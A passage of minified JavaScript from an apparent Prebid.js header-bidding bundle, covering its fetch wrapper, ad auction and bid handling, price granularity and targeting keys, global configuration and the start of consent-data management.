0!==arguments[1]?arguments[1]:{},r=arguments.length>2?arguments[2]:void 0,i=arguments.length>3?arguments[3]:void 0,o=(t,n)=>{let o;null==e||null!=n?.signal||s.$W.getConfig("disableAjaxTimeout")||(o=c.timeout(e,t),n=Object.assign({signal:o.signal},n)),f(n,r,i);let a=c.fetch(t,n);return null!=o?.done&&(a=a.finally(o.done)),a};return null==t&&null==n||(o=(e=>function(r,i){const o=new URL(null==r?.url?r:r.url,document.location).origin;let s=e(r,i);return t&&t(o),n&&(s=s.finally((()=>n(o)))),s})(o)),o}function m(e,t){let n,{status:r,statusText:i="",headers:o,url:s}=e;function a(e){if(void 0===n)try{n=(new DOMParser).parseFromString(t,o?.get(g)?.split(";")?.[0])}catch(t){n=null,e&&e(t)}return n}return{readyState:XMLHttpRequest.DONE,status:r,statusText:i,responseText:t,response:t,responseType:"",responseURL:s,get responseXML(){return a(d.logError)},getResponseHeader:e=>o?.has(e)?o.get(e):null,toJSON(){return Object.assign({responseXML:a()},this)},timedOut:!1}}function h(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:3e3,{request:t,done:n}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const r=p(e,{request:t,done:n},arguments.length>2?arguments[2]:void 0,arguments.length>3?arguments[3]:void 0);return function(e,t,n){!function(e,t){const{success:n,error:r}="object"==typeof t&&null!=t?t:{success:"function"==typeof t?t:()=>null,error:(e,t)=>(0,d.logError)("Network error",e,t)};e.then((e=>e.text().then((t=>[e,t])))).then((e=>{let[t,i]=e;const o=m(t,i);t.ok||304===t.status?n(i,o):r(t.statusText,o)}),(e=>r("",Object.assign(m({status:0},""),{reason:e,timedOut:"AbortError"===e?.name}))))}(r(function(e,t){let n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const r=n.method||(t?u:l);if(r===l&&t){const r=(0,d.parseUrl)(e,n);Object.assign(r.search,t),e=(0,d.buildUrl)(r)}const i=new Headers(n.customHeaders);i.set(g,n.contentType||"text/plain");const o={method:r,headers:i};return r!==l&&t&&(o.body=t),n.withCredentials&&(o.credentials="include"),isSecureContext&&(["browsingTopics","adAuctionHeaders"].forEach((e=>{n[e]&&(o[e]=!0)})),null!=n.suppressTopicsEnrollmentWarning&&(o.suppressTopicsEnrollmentWarning=n.suppressTopicsEnrollmentWarning)),n.keepalive&&(o.keepalive=!0),c.makeRequest(e,o)}(e,n,arguments.length>3&&void 0!==arguments[3]?arguments[3]:{})),t)}}function b(e,t){return!(!window.navigator||!window.navigator.sendBeacon)&&window.navigator.sendBeacon(e,t)}const y=h(),v=p()},71186:(e,t,n)=>{n.d(t,{AA:()=>B,BU:()=>M,HN:()=>K,NE:()=>$,UZ:()=>O,ZV:()=>L,mO:()=>G,mX:()=>q,sR:()=>x,v8:()=>P,w1:()=>j});var r=n(10466),i=n(26665),o=n(1124),s=n(80356),a=n(51640),d=n(67464),c=n(91933),l=n(73391),u=n(32592),g=n(36220),f=n(59794),p=n(63006),m=n(77156),h=n(18014),b=n(51409),y=n(11418),v=n(13064),E=n(37841),A=n(77459),w=n(51748),T=n(10939),I=n(15482);const{syncUsers:C}=l.zt,S="started",B="inProgress",O="completed";h.on(y.qY.BID_ADJUSTMENT,(function(e){!function(e){const t=(0,A.y)(e.cpm,e);t>=0&&(e.cpm=t)}(e)}));const R=4,U={},k={},D=[],_=(0,w.m)();const $=(0,u.A_)("sync",(e=>{}));function q(e){let{adUnits:t,adUnitCodes:n,callback:i,cbTimeout:l,labels:u,auctionId:m,ortb2Fragments:A,metrics:w}=e;w=(0,E.BO)(w);const q=t,G=u,L=n,z=m||(0,r.generateUUID)(),H=l,V=new Set,J=(0,v.v6)(),Q=(0,v.v6)();let K=[],Y=i,Z=[];const ee=(0,T.H)({startTime:e=>e.responseTimestamp,ttl:e=>null==(0,I.S9)()?null:1e3*Math.max((0,I.S9)(),e.ttl)});let te,ne,re,ie,oe=[],se=[],ae=[];function de(){return{auctionId:z,timestamp:te,auctionEnd:ne,auctionStatus:ie,adUnits:q,adUnitCodes:L,labels:G,bidderRequests:Z,noBids:oe,bidsReceived:ee.toArray(),bidsRejected:K,winningBids:se,timeout:H,metrics:w,seatNonBids:ae}}function ce(e){if(e?h.emit(y.qY.AUCTION_TIMEOUT,de()):clearTimeout(re),void 0===ne){let n=[];e&&((0,r.logMessage)(`Auction ${z} timedOut`),n=Z.filter((e=>!V.has(e.bidderRequestId))).flatMap((e=>e.bids)),n.length&&h.emit(y.qY.BID_TIMEOUT,n)),ie=O,ne=Date.now(),w.checkpoint("auctionEnd"),w.timeBetween("requestBids","auctionEnd","requestBids.total"),w.timeBetween("callBids","auctionEnd","requestBids.callBids"),J.resolve(),h.emit(y.qY.AUCTION_END,de()),N(q,(function(){try{if(null!=Y){const t=ee.toArray().filter((e=>L.includes(e.adUnitCode))).reduce(X,{});Y.apply(_,[t,e,z]),Y=null}}catch(e){(0,r.logError)("Error executing bidsBackHandler",null,e)}finally{n.length&&b.Ay.callTimedOutBidders(t,n,H);const e=c.$W.getConfig("userSync")??{};e.enableOverride||C(e.syncDelay)}}))}}function le(){c.$W.resetBidder(),(0,r.logInfo)(`Bids Received for Auction with id: ${z}`,ee.toArray()),ie=O,ce(!1)}function ue(e){V.add(e)}function ge(e){e.forEach((e=>{var t;t=e,Z=Z.concat(t)}));const t={},n={bidRequests:e,run:()=>{$(this),re=setTimeout((()=>ce(!0)),H),ie=B,h.emit(y.qY.AUCTION_INIT,de());const n=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},i=0,l=!1;const u=new Set,m={};function b(){i--,l&&0===i&&e()}function E(e,t,n){return m[t.requestId]=!0,function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const i=n.getBidderRequest(e),o=n.getAdUnit(e),s=i&&i.start||e.requestTimestamp;Object.assign(e,{responseTimestamp:e.responseTimestamp||(0,r.timestamp)(),requestTimestamp:e.requestTimestamp||s,cpm:parseFloat(e.cpm)||0,bidder:e.bidder||e.bidderCode,adUnitCode:t}),null!=o?.ttlBuffer&&(e.ttlBuffer=o.ttlBuffer);e.timeToRespond=e.responseTimestamp-e.requestTimestamp}(t,e),i++,n(b)}function A(e,i){E(e,i,(e=>{const l=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};h.emit(y.qY.BID_ADJUSTMENT,e);const n=t.getAdUnit(e);e.instl=1===n?.ortb2Imp?.instl;const r=t.getBidRequest(e)?.renderer||n.renderer,i=e.mediaType,s=t.getMediaTypes(e),a=s&&s[i];var l=a&&a.renderer,u=null;!l||!l.render||!0===l.backupOnly&&e.renderer?!r||!r.render||!0===r.backupOnly&&e.renderer||(u=r):u=l;u&&(e.renderer=d.A4.install({url:u.url,config:u.options,renderNow:null==u.url}),e.renderer.setRender(u.render));const g=F(e.mediaType,s,c.$W.getConfig("mediaTypePriceGranularity")),f=(0,o.j)(e.cpm,"object"==typeof g?g:c.$W.getConfig("customPriceBucket"),c.$W.getConfig("currency.granularityMultiplier"));return e.pbLg=f.low,e.pbMg=f.med,e.pbHg=f.high,e.pbAg=f.auto,e.pbDg=f.dense,e.pbCg=f.custom,e}(i);h.emit(y.qY.BID_ACCEPTED,l),l.mediaType===f.G_||l.mediaType===f.FY?function(e,t,n){let{index:i=p.n.index}=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},o=!0;const s=i.getMediaTypes({requestId:t.originalRequestId||t.requestId,adUnitId:t.adUnitId})?.video,d=s&&s?.context,l=s&&s?.useCacheKey,{useLocal:u,url:f,ignoreBidderCacheKey:m}=c.$W.getConfig("cache")||{};u?(0,a.Sb)(t):f&&(l||d!==g.H6)&&(!t.videoCacheKey||m?(o=!1,M(e,t,n,s)):t.vastUrl||((0,r.logError)("videoCacheKey specified but not required vastUrl for video bid"),o=!1));o&&(P(e,t),n())}(t,l,e):((0,s.l6)(l)&&(0,s.gs)(l,n.getAdUnit(l)),P(t,l),e())}))}function w(e,n,i){return E(e,n,(e=>{n.rejectionReason=i,(0,r.logWarn)(`Bid from ${n.bidder||"unknown bidder"} was rejected: ${i}`,n),h.emit(y.qY.BID_REJECTED,n),t.addBidRejected(n),e()}))}function T(){const n=this;let o=t.getBidRequests();const s=c.$W.getConfig("auctionOptions");if(u.add(n),s&&!(0,r.isEmpty)(s)){const e=s.secondaryBidders;e&&!o.every((t=>e.includes(t.bidderCode)))&&(o=o.filter((t=>!e.includes(t.bidderCode))))}l=o.every((e=>u.has(e))),n.bids.forEach((e=>{m[e.bidId]||(t.addNoBid(e),h.emit(y.qY.NO_BID,e))})),l&&0===i&&e()}return{addBidResponse:function(){function e(e,t){x.call({dispatch:A},e,t,(()=>{let n=!1;return r=>{n||(w(e,t,r),n=!0)}})())}return e.reject=w,e}(),adapterDone:function(){W(v.U9.resolve()).finally((()=>T.call(this)))}}}(le,this);b.Ay.callBids(q,e,n.addBidResponse,n.adapterDone,{request(e,n){l(U,n),l(t,e),k[e]||(k[e]={SRA:!0,origin:n}),t[e]>1&&(k[e].SRA=!1)},done(e){U[e]--,D[0]&&i(D[0])&&D.shift()}},H,ue,A),Q.resolve()}};function i(e){let t=!0;const n=c.$W.getConfig("maxRequestsPerOrigin")||R;return e.bidRequests.some((e=>{let r=1;const i=void 0!==e.src&&e.src===y.RW.SRC?"s2s":e.bidderCode;return k[i]&&(!1===k[i].SRA&&(r=Math.min(e.bids.length,n)),U[k[i].origin]+r>n&&(t=!1)),!t})),t&&e.run(),t}function l(e,t){void 0===e[t]?e[t]=1:e[t]++}i(n)||((0,r.logWarn)("queueing auction due to limited endpoint capacity"),D.push(n))}return(0,I.lc)((()=>ee.refresh())),h.on(y.qY.SEAT_NON_BID,(e=>{var t;e.auctionId===z&&(t=e.seatnonbid,ae=ae.concat(t))})),{addBidReceived:function(e){ee.add(e)},addBidRejected:function(e){K=K.concat(e)},addNoBid:function(e){oe=oe.concat(e)},callBids:function(){ie=S,te=Date.now();const e=w.measureTime("requestBids.makeRequests",(()=>b.Ay.makeBidRequests(q,te,z,H,G,A,w)));(0,r.logInfo)(`Bids Requested for Auction with id: ${z}`,e),w.checkpoint("callBids"),e.length<1?((0,r.logWarn)("No valid bid requests returned for auction"),le()):j.call({dispatch:ge,context:this},e)},addWinningBid:function(e){se=se.concat(e),b.Ay.callBidWonBidder(e.adapterCode||e.bidder,e,t),e.deferBilling||b.Ay.triggerBilling(e)},setBidTargeting:function(e){b.Ay.callSetTargetingBidder(e.adapterCode||e.bidder,e)},getWinningBids:()=>se,getAuctionStart:()=>te,getAuctionEnd:()=>ne,getTimeout:()=>H,getAuctionId:()=>z,getAuctionStatus:()=>ie,getAdUnits:()=>q,getAdUnitCodes:()=>L,getBidRequests:()=>Z,getBidsReceived:()=>ee.toArray(),getNoBids:()=>oe,getNonBids:()=>ae,getFPD:()=>A,getMetrics:()=>w,end:J.promise,requestsDone:Q.promise,getProperties:de}}const x=(0,u.u2)((0,u.A_)("async",(function(e,t,n){!function(e){const t=c.$W.getConfig("maxBid");return!t||!e.cpm||t>=Number(e.cpm)}(t)?n(y.Tf.PRICE_TOO_HIGH):this.dispatch.call(null,e,t)}),"addBidResponse")),W=(0,u.A_)("sync",(e=>e),"responsesReady"),j=(0,u.A_)("sync",(function(e){this.dispatch.call(this.context,e)}),"addBidderRequests"),N=(0,u.A_)("async",(function(e,t){t&&t()}),"bidsBackCallback");function P(e,t){!function(e){let t;const n=!0===m.u.get(e.bidderCode,"allowZeroCpmBids")?e.cpm>=0:e.cpm>0;e.bidderCode&&(n||e.dealId)&&(t=function(e,t){let{index:n=p.n.index}=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};if(!t)return{};const r=n.getBidRequest(t);var i={};const o=K(t.mediaType,e);Y(i,o,t,r),e&&m.u.getOwn(e,y.iD.ADSERVER_TARGETING)&&(Y(i,m.u.ownSettingsFor(e),t,r),t.sendStandardTargeting=m.u.get(e,"sendStandardTargeting"));return i}(e.bidderCode,e));e.adserverTargeting=Object.assign(e.adserverTargeting||{},t)}(t),(0,E.BO)(t.metrics).timeSince("addBidResponse","addBidResponse.total"),e.addBidReceived(t),h.emit(y.qY.BID_RESPONSE,t)}const M=(0,u.A_)("async",(function(e,t,n,r){(0,a.X5)(e,t,n)}),"callPrebidCache");function F(e,t,n){if(e&&n){if(e===f.G_){const e=t?.[f.G_]?.context??"instream";if(n[`${f.G_}-${e}`])return n[`${f.G_}-${e}`]}return n[e]}}const G=function(e){let{index:t=p.n.index}=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const n=F(e.mediaType,t.getMediaTypes(e),c.$W.getConfig("mediaTypePriceGranularity"));return"string"==typeof e.mediaType&&n?"string"==typeof n?n:"custom":c.$W.getConfig("priceGranularity")},L=e=>t=>{const n=e||G(t);return n===y.UE.AUTO?t.pbAg:n===y.UE.DENSE?t.pbDg:n===y.UE.LOW?t.pbLg:n===y.UE.MEDIUM?t.pbMg:n===y.UE.HIGH?t.pbHg:n===y.UE.CUSTOM?t.pbCg:void 0},z=()=>e=>e.creativeId?e.creativeId:"",H=()=>e=>e.meta&&e.meta.advertiserDomains&&e.meta.advertiserDomains.length>0?[e.meta.advertiserDomains].flat()[0]:"",V=()=>e=>e.meta&&(e.meta.networkId||e.meta.networkName)?e?.meta?.networkName||e?.meta?.networkId:"",J=()=>e=>{const t=e?.meta?.primaryCatId;return Array.isArray(t)?t[0]||"":t||""};function Q(e,t){return{key:e,val:"function"==typeof t?function(e,n){return t(e,n)}:function(e){return e[t]}}}function K(e,t){const n=Object.assign({},m.u.settingsFor(null));if(n[y.iD.ADSERVER_TARGETING]||(n[y.iD.ADSERVER_TARGETING]=[Q(y.xS.BIDDER,"bidderCode"),Q(y.xS.AD_ID,"adId"),Q(y.xS.PRICE_BUCKET,L()),Q(y.xS.SIZE,"size"),Q(y.xS.DEAL,"dealId"),Q(y.xS.SOURCE,"source"),Q(y.xS.FORMAT,"mediaType"),Q(y.xS.ADOMAIN,H()),Q(y.xS.ACAT,J()),Q(y.xS.DSP,V()),Q(y.xS.CRID,z())]),"video"===e){const e=n[y.iD.ADSERVER_TARGETING].slice();if(n[y.iD.ADSERVER_TARGETING]=e,[y.xS.UUID,y.xS.CACHE_ID].forEach((t=>{void 0===e.find((e=>e.key===t))&&e.push(Q(t,"videoCacheKey"))})),c.$W.getConfig("cache.url")&&(!t||!1!==m.u.get(t,"sendStandardTargeting"))){const t=(0,r.parseUrl)(c.$W.getConfig("cache.url"));void 0===e.find((e=>e.key===y.xS.CACHE_HOST))&&e.push(Q(y.xS.CACHE_HOST,(function(e){return e?.adserverTargeting?.[y.xS.CACHE_HOST]||t.hostname})))}}return n}function Y(e,t,n,o){var s=t[y.iD.ADSERVER_TARGETING];return n.size=n.getSize(),(s||[]).forEach((function(s){var a=s.key,d=s.val;if(e[a]&&(0,r.logWarn)("The key: "+a+" is being overwritten"),(0,i.fp)(d))try{d=d(n,o)}catch(e){(0,r.logError)("bidmanager","ERROR",e)}(void 0===t.suppressEmptyKeys||!0!==t.suppressEmptyKeys)&&a!==y.xS.DEAL&&a!==y.xS.ACAT&&a!==y.xS.DSP&&a!==y.xS.CRID||!(0,r.isEmptyStr)(d)&&null!=d?e[a]=d:(0,r.logInfo)("suppressing empty key '"+a+"' from adserver targeting")})),e}function X(e,t){return e[t.adUnitCode]||(e[t.adUnitCode]={bids:[]}),e[t.adUnitCode].bids.push(t),e}},63006:(e,t,n)=>{n.d(t,{n:()=>l});var r=n(10466),i=n(71186);function o(e){Object.assign(this,{getAuction(t){let{auctionId:n}=t;if(null!=n)return e().find((e=>e.getAuctionId()===n))},getAdUnit(t){let{adUnitId:n}=t;if(null!=n)return e().flatMap((e=>e.getAdUnits())).find((e=>e.adUnitId===n))},getMediaTypes(e){let{adUnitId:t,requestId:n}=e;if(null!=n){const e=this.getBidRequest({requestId:n});if(null!=e&&(null==t||e.adUnitId===t))return e.mediaTypes}else if(null!=t){const e=this.getAdUnit({adUnitId:t});if(null!=e)return e.mediaTypes}},getBidderRequest(t){let{requestId:n,bidderRequestId:r}=t;if(null!=n||null!=r){let t=e().flatMap((e=>e.getBidRequests()));return null!=r&&(t=t.filter((e=>e.bidderRequestId===r))),null==n?t[0]:t.find((e=>e.bids&&null!=e.bids.find((e=>e.bidId===n))))}},getBidRequest(t){let{requestId:n}=t;if(null!=n)return e().flatMap((e=>e.getBidRequests())).flatMap((e=>e.bids)).find((e=>e&&e.bidId===n))},getOrtb2(e){return this.getBidderRequest(e)?.ortb2||this.getAuction(e)?.getFPD()?.global?.ortb2}})}var s=n(11418),a=n(37841),d=n(10939),c=n(15482);const l=function(){const e=(0,d.H)({startTime:e=>e.end.then((()=>e.getAuctionEnd())),ttl:e=>null==(0,c.S9)()?null:e.end.then((()=>1e3*Math.max((0,c.S9)(),...e.getBidsReceived().map((e=>e.ttl)))))});(0,c.lc)((()=>e.refresh()));const t={onExpiry:e.onExpiry};function n(t){for(const n of e)if(n.getAuctionId()===t)return n}function l(){return e.toArray().flatMap((e=>e.getBidsReceived()))}return t.addWinningBid=function(e){const t=(0,a.BO)(e.metrics);t.checkpoint("bidWon"),t.timeBetween("auctionEnd","bidWon","adserver.pending"),t.timeBetween("requestBids","bidWon","adserver.e2e");const i=n(e.auctionId);i?i.addWinningBid(e):(0,r.logWarn)("Auction not found when adding winning bid")},Object.entries({getAllWinningBids:{name:"getWinningBids"},getBidsRequested:{name:"getBidRequests"},getNoBids:{},getAdUnits:{},getBidsReceived:{pre:e=>e.getAuctionStatus()===i.UZ},getAdUnitCodes:{post:r.uniques}}).forEach((n=>{let[r,{name:i=r,pre:o,post:s}]=n;const a=null==o?e=>e[i]():e=>o(e)?e[i]():[],d=null==s?e=>e:e=>e.filter(s);t[r]=()=>d(e.toArray().flatMap(a))})),t.getAllBidsForAdUnitCode=function(e){return l().filter((t=>t&&t.adUnitCode===e))},t.createAuction=function(t){const n=(0,i.mX)(t);return function(t){e.add(t)}(n),n},t.findBidByAdId=function(e){return l().find((t=>t.adId===e))},t.getStandardBidderAdServerTargeting=function(){return(0,i.HN)()[s.iD.ADSERVER_TARGETING]},t.setStatusForBids=function(e,r){const i=t.findBidByAdId(e);if(i&&(i.status=r),i&&r===s.tl.BID_TARGETING_SET){const e=n(i.auctionId);e&&e.setBidTargeting(i)}},t.getLastAuctionId=function(){const t=e.toArray();return t.length&&t[t.length-1].getAuctionId()},t.clearAllAuctions=function(){e.clear()},t.index=new o((()=>e.toArray())),t}()},88417:(e,t,n)=>{n.d(t,{Ai:()=>l,kl:()=>u});var r=n(26665),i=n(10466),o=n(91933),s=n(32592),a=n(765);const d="outstream",c=[["mimes",e=>Array.isArray(e)&&e.length>0&&e.every((e=>"string"==typeof e))],["minduration",r.Fq],["maxduration",r.Fq],["startdelay",r.Fq],["maxseq",r.Fq],["poddur",r.Fq],["protocols",r.Uu],["battr",r.Uu],["maxextended",r.Fq],["minbitrate",r.Fq],["maxbitrate",r.Fq],["delivery",r.Uu],["api",r.Uu],["companiontype",r.Uu],["feed",r.Fq],["stitched",r.Fq],["nvol",r.Fq]],l=new Map(c);function u(e){}(0,s.A_)("sync",(function(e,t,n,r,s){if(n&&(s||r!==d)){const{url:t,useLocal:n}=o.$W.getConfig("cache")||{};return t||n||!e.vastXml||e.vastUrl?!(!e.vastUrl&&!e.vastXml):((0,i.logError)(`\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with ${(0,a.k)()}.setConfig({ cache: {url: "..."} });\n        or local cache with ${(0,a.k)()}.setConfig({ cache: { useLocal: true }});\n      `),!1)}return!(r===d&&!s)||!!(e.renderer||t&&t.renderer||n.renderer)}),"checkAudioBidSetup")},15482:(e,t,n)=>{n.d(t,{S9:()=>l,cT:()=>c,lc:()=>u});var r=n(91933),i=n(10466);const o="minBidCacheTTL";let s=1,a=null;const d=[];function c(e){return e.ttl-(e.hasOwnProperty("ttlBuffer")?e.ttlBuffer:s)}function l(){return a}function u(e){d.push(e)}r.$W.getConfig("ttlBuffer",(e=>{"number"==typeof e.ttlBuffer?s=e.ttlBuffer:(0,i.logError)("Invalid value for ttlBuffer",e.ttlBuffer)})),r.$W.getConfig(o,(e=>{const t=a;a=e?.[o],a="number"==typeof a?a:null,t!==a&&d.forEach((e=>e(a)))}))},77156:(e,t,n)=>{n.d(t,{u:()=>a});var r=n(58928),i=n(10466),o=n(51748),s=n(11418);const a=new class{constructor(e,t){this.getSettings=e,this.defaultScope=t}get(e,t){let n=this.getOwn(e,t);return void 0===n&&(n=this.getOwn(null,t)),n}getOwn(e,t){return e=this.#e(e),(0,r.A)(this.getSettings(),`${e}.${t}`)}getScopes(){return Object.keys(this.getSettings()).filter((e=>e!==this.defaultScope))}settingsFor(e){return(0,i.mergeDeep)({},this.ownSettingsFor(null),this.ownSettingsFor(e))}ownSettingsFor(e){return e=this.#e(e),this.getSettings()[e]||{}}#e(e){return null==e?this.defaultScope:e}}((()=>(0,o.m)().bidderSettings||{}),s.iD.BD_SETTING_STANDARD)},63320:(e,t,n)=>{n.d(t,{O:()=>o});var r=n(10466);function i(){let{src:e="client",bidder:t="",bidId:n,transactionId:i,adUnitId:o,auctionId:s}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};var a=e;Object.assign(this,{bidderCode:t,width:0,height:0,adId:(0,r.getUniqueIdentifierStr)(),requestId:n,transactionId:i,adUnitId:o,auctionId:s,mediaType:"banner",source:a}),this.getSize=function(){return this.width+"x"+this.height}}function o(e){return new i(e)}},765:(e,t,n)=>{n.d(t,{k:()=>i,rT:()=>s,uP:()=>o});var r=n(23715);function i(){return r.A.pbGlobal}function o(){return r.A.defineGlobal}function s(){return r.A.distUrlBase}},91933:(e,t,n)=>{n.d(t,{$W:()=>m,Ov:()=>l});var r=n(1124),i=n(10466),o=n(26665),s=n(58928),a=n(11418);const d="TRUE"===(0,i.getParameterByName)(a.M).toUpperCase(),c={},l="random",u={};u[l]=!0,u.fixed=!0;const g=l,f={LOW:"low",MEDIUM:"medium",HIGH:"high",AUTO:"auto",DENSE:"dense",CUSTOM:"custom"};function p(e){const t=!(arguments.length>1&&void 0!==arguments[1])||arguments[1]?{priceGranularity:f.MEDIUM,customPriceBucket:{},mediaTypePriceGranularity:{},bidderSequence:g,auctionOptions:{}}:{};function n(e){return t[e]}function s(n,r){t.hasOwnProperty(n)||Object.defineProperty(e,n,{enumerable:!0}),t[n]=r}const a={publisherDomain:{set(e){null!=e&&(0,i.logWarn)("publisherDomain is deprecated and has no effect since v7 - use pageUrl instead"),s("publisherDomain",e)}},priceGranularity:{set(e){c(e)&&("string"==typeof e?s("priceGranularity",d(e)?e:f.MEDIUM):(0,o.Qd)(e)&&(s("customPriceBucket",e),s("priceGranularity",f.CUSTOM),(0,i.logMessage)("Using custom price granularity")))}},customPriceBucket:{},mediaTypePriceGranularity:{set(e){null!=e&&s("mediaTypePriceGranularity",Object.keys(e).reduce(((t,r)=>(c(e[r])?"string"==typeof e?t[r]=d(e[r])?e[r]:n("priceGranularity"):(0,o.Qd)(e)&&(t[r]=e[r],(0,i.logMessage)(`Using custom price granularity for ${r}`)):(0,i.logWarn)(`Invalid price granularity for media type: ${r}`),t)),{}))}},bidderSequence:{set(e){u[e]?s("bidderSequence",e):(0,i.logWarn)(`Invalid order: ${e}. Bidder Sequence was not set.`)}},auctionOptions:{set(e){(function(e){if(!(0,o.Qd)(e))return(0,i.logWarn)("Auction Options must be an object"),!1;for(const t of Object.keys(e)){if("secondaryBidders"!==t&&"suppressStaleRender"!==t&&"suppressExpiredRender"!==t)return(0,i.logWarn)(`Auction Options given an incorrect param: ${t}`),!1;if("secondaryBidders"===t){if(!(0,o.cy)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type Array`),!1;if(!e[t].every(o.O8))return(0,i.logWarn)(`Auction Options ${t} must be only string`),!1}else if(("suppressStaleRender"===t||"suppressExpiredRender"===t)&&!(0,o.Lm)(e[t]))return(0,i.logWarn)(`Auction Options ${t} must be of type boolean`),!1}return!0})(e)&&s("auctionOptions",e)}}};return Object.defineProperties(e,Object.fromEntries(Object.entries(a).map((e=>{let[r,i]=e;return[r,Object.assign({get:n.bind(null,r),set:s.bind(null,r),enumerable:t.hasOwnProperty(r),configurable:!t.hasOwnProperty(r)},i)]})))),e;function d(e){return Object.keys(f).find((t=>e===f[t]))}function c(e){if(!e)return(0,i.logError)("Prebid Error: no value passed to `setPriceGranularity()`"),!1;if("string"==typeof e)d(e)||(0,i.logWarn)("Prebid Warning: setPriceGranularity was called with invalid setting, using `medium` as default.");else if((0,o.Qd)(e)&&!(0,r.q)(e))return(0,i.logError)("Invalid custom price value passed to `setPriceGranularity()`"),!1;return!0}}const m=function(){const e=[];let t,n,r,a=null;function l(){t={};const e=p({debug:d,bidderTimeout:3e3,enableSendAllBids:true,useBidCache:false,deviceAccess:true,disableAjaxTimeout:false,maxNestedIframes:10,maxBid:5e3,userSync:{topics:c}});n&&v(Object.keys(n).reduce(((t,r)=>(n[r]!==e[r]&&(t[r]=e[r]||{}),t)),{})),n=e,r={}}function u(){if(a&&r&&(0,o.Qd)(r[a])){const e=r[a],t=new Set([...Object.keys(n),...Object.keys(e)]),s={};for(const r of t){const t=n[r],a=e[r];s[r]=void 0===a?t:void 0===t?a:(0,o.Qd)(a)?(0,i.mergeDeep)({},t,a):a}return s}return{...n}}const[g,f]=[u,function(){const e=u();return Object.defineProperty(e,"ortb2",{get:function(){throw new Error("invalid access to 'orbt2' config - use request parameters instead")}}),e}].map((e=>function(){if(arguments.length<=1&&"function"!=typeof(arguments.length<=0?void 0:arguments[0])){const t=arguments.length<=0?void 0:arguments[0];return t?(0,s.A)(e(),t):u()}return y(...arguments)})),[m,h]=[f,g].map((e=>function(){let t=e(...arguments);return t&&"object"==typeof t&&(t=(0,o.Go)(t)),t}));function b(e){if(!(0,o.Qd)(e))return void(0,i.logError)("setConfig options must be an object");const r=Object.keys(e),s={};r.forEach((r=>{let a=e[r];(0,o.Qd)(t[r])&&(0,o.Qd)(a)&&(a=Object.assign({},t[r],a));try{s[r]=n[r]=a}catch(e){(0,i.logWarn)(`Cannot set config for property ${r} : `,e)}})),v(s)}function y(t,n){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},o=n;if("string"!=typeof t&&(o=t,t="*",r=n||{}),"function"!=typeof o)return void(0,i.logError)("listener must be a function");const s={topic:t,callback:o};return e.push(s),r.init&&o("*"===t?f():{[t]:f(t)}),function(){e.splice(e.indexOf(s),1)}}function v(t){const n=Object.keys(t);e.filter((e=>n.includes(e.topic))).forEach((e=>{e.callback({[e.topic]:t[e.topic]})})),e.filter((e=>"*"===e.topic)).forEach((e=>e.callback(t)))}function E(e){let t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];try{!function(e){if(!(0,o.Qd)(e))throw new Error("setBidderConfig bidder options must be an object");if(!Array.isArray(e.bidders)||!e.bidders.length)throw new Error("setBidderConfig bidder options must contain a bidders list with at least 1 bidder");if(!(0,o.Qd)(e.config))throw new Error("setBidderConfig bidder options must contain a config object")}(e),e.bidders.forEach((n=>{r[n]||(r[n]=p({},!1)),Object.keys(e.config).forEach((s=>{const a=e.config[s],d=r[n][s];if((0,o.Qd)(a)&&(null==d||(0,o.Qd)(d))){const e=t?i.mergeDeep:Object.assign;r[n][s]=e({},d||{},a)}else r[n][s]=a}))}))}catch(e){(0,i.logError)(e)}}function A(e,t){a=e;try{return t()}finally{w()}}function w(){a=null}return l(),{getCurrentBidder:function(){return a},resetBidder:w,getConfig:f,getAnyConfig:g,readConfig:m,readAnyConfig:h,setConfig:b,mergeConfig:function(e){if(!(0,o.Qd)(e))return void(0,i.logError)("mergeConfig input must be an object");const t=(0,i.mergeDeep)(u(),e);return b({...t}),t},setDefaults:function(e){(0,o.Qd)(t)?(Object.assign(t,e),Object.assign(n,e)):(0,i.logError)("defaults must be an object")},resetConfig:l,runWithBidder:A,callbackWithBidder:function(e){return function(t){return function(){if("function"==typeof t){for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return A(e,t.bind(this,...r))}(0,i.logWarn)("config.callbackWithBidder callback is not a function")}}},setBidderConfig:E,getBidderConfig:function(){return r},mergeBidderConfig:function(e){return E(e,!0)}}}()},41385:(e,t,n)=>{n.d(t,{B1:()=>a,SL:()=>v,ad:()=>m,et:()=>h,mW:()=>f,o2:()=>b,t6:()=>p});var r=n(10466),i=n(26665),o=n(13064),s=n(91933);const a=Object.freeze({}),d="gdpr",c="gpp",l="usp",u="coppa";class g{#t;#n;#r;#i;#o=!0;#s;constructor(){this.reset()}#a(e){this.#i=!0,this.#n=e,this.#r.resolve(e)}reset(){this.#r=(0,o.v6)(),this.#t=!1,this.#n=null,this.#i=!1,this.generatedTime=null}enable(){this.#t=!0}get enabled(){return this.#t}get ready(){return this.#i}get promise(){return this.#i?o.U9.resolve(this.#n):(this.#t||this.#a(null),this.#r.promise)}setConsentData(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:(0,r.timestamp)();this.generatedTime=t,this.#o=!0,this.#a(e)}getConsentData(){return this.#n}get hash(){return this.#o&&(this.#s=(0,r.cyrb53Hash)(JSON.stringify(this.#n&&this.hashFields?this.hashFields.map((e=>this.#n[e])):this.#n)),this.#o=!1),this.#s}}const f=new class extends g{hashFields=["gdprApplies","consentString"];getConsentMeta(){const e=this.getConsentData();if(e&&e.vendorData&&this.generatedTime)return{gdprApplies:e.gdprApplies,consentStringSize:(0,i.O8)(e.vendorData.tcString)?e.vendorData.tcString.length:0,generatedAt:this.generatedTime,apiVersion:e.apiVersion}}},p=new class extends 